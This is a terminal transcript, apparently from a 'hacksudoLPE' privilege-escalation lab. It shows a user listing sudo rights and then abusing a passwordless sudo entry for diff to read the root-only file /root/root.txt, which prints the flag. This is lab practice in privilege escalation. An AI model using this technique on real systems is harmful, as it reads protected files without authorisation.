 user15@hacksudoLPE:~$ id
uid=1016(user15) gid=1016(user15) groups=1016(user15)
user15@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user15 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user15 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/diff
user15@hacksudoLPE:~$ sudo diff --line-format=%L /dev/null /root/root.txt
viluhacker
user15@hacksudoLPE:~$